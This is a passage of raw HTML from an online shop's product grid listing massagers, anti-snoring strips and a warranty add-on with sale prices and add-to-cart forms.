                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9294550106399"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 20%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9294550106399"
            
          >
            <a
              href="/products/full-body-massager"
              id="CardLink-template--22485202436383__main-collection-product-grid-9294550106399"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9294550106399 Badge-template--22485202436383__main-collection-product-grid-9294550106399"
            >
              6 Head Full Body Massager
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$119.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$119.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$149.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid9294550106399" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="48771869475103"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid9294550106399-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9294550106399-submit title-template--22485202436383__main-collection-product-grid-9294550106399"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9294550106399" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9294550106399"
              class="badge badge--bottom-left color-accent-2"
            >
              20%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 87.44791666666667%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 87.44791666666667%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/2-year-warranty-stamp-logo-image-vector.jpg?v=1693427460&width=165 165w,//banasuer.com/cdn/shop/files/2-year-warranty-stamp-logo-image-vector.jpg?v=1693427460&width=360 360w,//banasuer.com/cdn/shop/files/2-year-warranty-stamp-logo-image-vector.jpg?v=1693427460&width=533 533w,//banasuer.com/cdn/shop/files/2-year-warranty-stamp-logo-image-vector.jpg?v=1693427460&width=720 720w,//banasuer.com/cdn/shop/files/2-year-warranty-stamp-logo-image-vector.jpg?v=1693427460&width=940 940w,//banasuer.com/cdn/shop/files/2-year-warranty-stamp-logo-image-vector.jpg?v=1693427460&width=1066 1066w,//banasuer.com/cdn/shop/files/2-year-warranty-stamp-logo-image-vector.jpg?v=1693427460 1920w
                "
                src="//banasuer.com/cdn/shop/files/2-year-warranty-stamp-logo-image-vector.jpg?v=1693427460&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Additional 2 Year Warranty"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1920"
                height="1679"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/additonal-2-year-warranty"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8572058665247"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-8572058665247 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-8572058665247"
              >
                Additional 2 Year Warranty
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-8572058665247"
            
          >
            <a
              href="/products/additonal-2-year-warranty"
              id="CardLink-template--22485202436383__main-collection-product-grid-8572058665247"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-8572058665247 Badge-template--22485202436383__main-collection-product-grid-8572058665247"
            >
              Additional 2 Year Warranty
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$9.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$9.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid8572058665247" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="46551946854687"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid8572058665247-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid8572058665247-submit title-template--22485202436383__main-collection-product-grid-8572058665247"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8572058665247" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/main-image-1_1508c896-d750-42f2-9523-a8834cfa4339.jpg?v=1732137156&width=165 165w,//banasuer.com/cdn/shop/files/main-image-1_1508c896-d750-42f2-9523-a8834cfa4339.jpg?v=1732137156&width=360 360w,//banasuer.com/cdn/shop/files/main-image-1_1508c896-d750-42f2-9523-a8834cfa4339.jpg?v=1732137156&width=533 533w,//banasuer.com/cdn/shop/files/main-image-1_1508c896-d750-42f2-9523-a8834cfa4339.jpg?v=1732137156&width=720 720w,//banasuer.com/cdn/shop/files/main-image-1_1508c896-d750-42f2-9523-a8834cfa4339.jpg?v=1732137156&width=940 940w,//banasuer.com/cdn/shop/files/main-image-1_1508c896-d750-42f2-9523-a8834cfa4339.jpg?v=1732137156&width=1066 1066w,//banasuer.com/cdn/shop/files/main-image-1_1508c896-d750-42f2-9523-a8834cfa4339.jpg?v=1732137156 1080w
                "
                src="//banasuer.com/cdn/shop/files/main-image-1_1508c896-d750-42f2-9523-a8834cfa4339.jpg?v=1732137156&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Anti Snoring Mouth Strips 30 PCS"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/main-image-6_8b6f34d5-1206-46be-8e83-742bb7fd71e6.jpg?v=1732137156&width=165 165w,//banasuer.com/cdn/shop/files/main-image-6_8b6f34d5-1206-46be-8e83-742bb7fd71e6.jpg?v=1732137156&width=360 360w,//banasuer.com/cdn/shop/files/main-image-6_8b6f34d5-1206-46be-8e83-742bb7fd71e6.jpg?v=1732137156&width=533 533w,//banasuer.com/cdn/shop/files/main-image-6_8b6f34d5-1206-46be-8e83-742bb7fd71e6.jpg?v=1732137156&width=720 720w,//banasuer.com/cdn/shop/files/main-image-6_8b6f34d5-1206-46be-8e83-742bb7fd71e6.jpg?v=1732137156&width=940 940w,//banasuer.com/cdn/shop/files/main-image-6_8b6f34d5-1206-46be-8e83-742bb7fd71e6.jpg?v=1732137156&width=1066 1066w,//banasuer.com/cdn/shop/files/main-image-6_8b6f34d5-1206-46be-8e83-742bb7fd71e6.jpg?v=1732137156 1500w
                  "
                  src="//banasuer.com/cdn/shop/files/main-image-6_8b6f34d5-1206-46be-8e83-742bb7fd71e6.jpg?v=1732137156&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1500"
                  height="1500"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/anti-snoring-mouth-strips-60-pcs"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9739224023327"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-9739224023327 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9739224023327"
              >
                Anti Snoring Mouth Strips 30 PCS
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-9739224023327"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-9739224023327"
            
          >
            <a
              href="/products/anti-snoring-mouth-strips-60-pcs"
              id="CardLink-template--22485202436383__main-collection-product-grid-9739224023327"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-9739224023327 Badge-template--22485202436383__main-collection-product-grid-9739224023327"
            >
              Anti Snoring Mouth Strips 30 PCS
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$9.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$9.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$19.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid9739224023327" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="49912848777503"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid9739224023327-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid9739224023327-submit title-template--22485202436383__main-collection-product-grid-9739224023327"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="9739224023327" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-9739224023327"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 91.33333333333334%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 91.33333333333334%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/Screenshot2025-08-12224554_LE_upscale_balanced_x4_69397ab8-5d1d-48d0-9034-97aa588ef78f.webp?v=1761685771&width=165 165w,//banasuer.com/cdn/shop/files/Screenshot2025-08-12224554_LE_upscale_balanced_x4_69397ab8-5d1d-48d0-9034-97aa588ef78f.webp?v=1761685771&width=360 360w,//banasuer.com/cdn/shop/files/Screenshot2025-08-12224554_LE_upscale_balanced_x4_69397ab8-5d1d-48d0-9034-97aa588ef78f.webp?v=1761685771&width=533 533w,//banasuer.com/cdn/shop/files/Screenshot2025-08-12224554_LE_upscale_balanced_x4_69397ab8-5d1d-48d0-9034-97aa588ef78f.webp?v=1761685771 600w
                "
                src="//banasuer.com/cdn/shop/files/Screenshot2025-08-12224554_LE_upscale_balanced_x4_69397ab8-5d1d-48d0-9034-97aa588ef78f.webp?v=1761685771&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Banasuer™ Deep Tissue Massager"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="600"
                height="548"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/s_4.webp?v=1761685771&width=165 165w,//banasuer.com/cdn/shop/files/s_4.webp?v=1761685771&width=360 360w,//banasuer.com/cdn/shop/files/s_4.webp?v=1761685771&width=533 533w,//banasuer.com/cdn/shop/files/s_4.webp?v=1761685771&width=720 720w,//banasuer.com/cdn/shop/files/s_4.webp?v=1761685771&width=940 940w,//banasuer.com/cdn/shop/files/s_4.webp?v=1761685771&width=1066 1066w,//banasuer.com/cdn/shop/files/s_4.webp?v=1761685771 1100w
                  "
                  src="//banasuer.com/cdn/shop/files/s_4.webp?v=1761685771&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1100"
                  height="1100"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/banasuer%E2%84%A2-deep-tissue-massager"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-10288328409375"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-10288328409375 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-10288328409375"
              >
                Banasuer™ Deep Tissue Massager
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-10288328409375"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 35%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-10288328409375"
            
          >
            <a
              href="/products/banasuer%E2%84%A2-deep-tissue-massager"
              id="CardLink-template--22485202436383__main-collection-product-grid-10288328409375"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-10288328409375 Badge-template--22485202436383__main-collection-product-grid-10288328409375"
            >
              Banasuer™ Deep Tissue Massager
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$129.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$129.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$199.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid10288328409375" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="51337018999071"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid10288328409375-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid10288328409375-submit title-template--22485202436383__main-collection-product-grid-10288328409375"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10288328409375" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-10288328409375"
              class="badge badge--bottom-left color-accent-2"
            >
              35%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/ELECTR_1.jpg?v=1761596658&width=165 165w,//banasuer.com/cdn/shop/files/ELECTR_1.jpg?v=1761596658&width=360 360w,//banasuer.com/cdn/shop/files/ELECTR_1.jpg?v=1761596658&width=533 533w,//banasuer.com/cdn/shop/files/ELECTR_1.jpg?v=1761596658&width=720 720w,//banasuer.com/cdn/shop/files/ELECTR_1.jpg?v=1761596658&width=940 940w,//banasuer.com/cdn/shop/files/ELECTR_1.jpg?v=1761596658 1000w
                "
                src="//banasuer.com/cdn/shop/files/ELECTR_1.jpg?v=1761596658&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Banasuer™ Hand &amp; Wrist Massager"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1000"
                height="1000"
              >
              
<img
                  srcset="//banasuer.com/cdn/shop/files/S1f22dd8a50f04fe88fee68694db301cbS_jpg_960x960q75_jpg.jpg?v=1761596658&width=165 165w,//banasuer.com/cdn/shop/files/S1f22dd8a50f04fe88fee68694db301cbS_jpg_960x960q75_jpg.jpg?v=1761596658&width=360 360w,//banasuer.com/cdn/shop/files/S1f22dd8a50f04fe88fee68694db301cbS_jpg_960x960q75_jpg.jpg?v=1761596658&width=533 533w,//banasuer.com/cdn/shop/files/S1f22dd8a50f04fe88fee68694db301cbS_jpg_960x960q75_jpg.jpg?v=1761596658&width=720 720w,//banasuer.com/cdn/shop/files/S1f22dd8a50f04fe88fee68694db301cbS_jpg_960x960q75_jpg.jpg?v=1761596658 800w
                  "
                  src="//banasuer.com/cdn/shop/files/S1f22dd8a50f04fe88fee68694db301cbS_jpg_960x960q75_jpg.jpg?v=1761596658&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="800"
                  height="800"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/hand-massager"
                id="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-10285493322015"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--22485202436383__main-collection-product-grid-10285493322015 NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-10285493322015"
              >
                Banasuer™ Hand &amp; Wrist Massager
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--22485202436383__main-collection-product-grid-10285493322015"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 75%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--22485202436383__main-collection-product-grid-10285493322015"
            
          >
            <a
              href="/products/hand-massager"
              id="CardLink-template--22485202436383__main-collection-product-grid-10285493322015"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--22485202436383__main-collection-product-grid-10285493322015 Badge-template--22485202436383__main-collection-product-grid-10285493322015"
            >
              Banasuer™ Hand &amp; Wrist Massager
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        <span class=money>$49.99</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        <span class=money>$49.99</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            <span class=money>$199.99</span>
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden"><product-form><form method="post" action="/cart/add" id="quick-add-template--22485202436383__main-collection-product-grid10285493322015" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    type="hidden"
                    name="id"
                    value="51332774789407"
                    disabled
                  >
                  <button
                    id="quick-add-template--22485202436383__main-collection-product-grid10285493322015-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--22485202436383__main-collection-product-grid10285493322015-submit title-template--22485202436383__main-collection-product-grid-10285493322015"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="10285493322015" /><input type="hidden" name="section-id" value="template--22485202436383__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--22485202436383__main-collection-product-grid-10285493322015"
              class="badge badge--bottom-left color-accent-2"
            >
              75%
            </span></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

<link href="//banasuer.com/cdn/shop/t/7/assets/component-rating.css?v=24573085263941240431714344999" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.20746887966806%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.20746887966806%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//banasuer.com/cdn/shop/files/BanasuerSiasooMassager1.webp?v=1760337766&width=165 165w,//banasuer.com/cdn/shop/files/BanasuerSiasooMassager1.webp?v=1760337766&width=360 360w,//banasuer.com/cdn/shop/files/BanasuerSiasooMassager1.webp?v=1760337766 482w
                "
                src="//banasuer.com/cdn/shop/files/BanasuerSiasooMassager1.webp?v=1760337766&width=533"
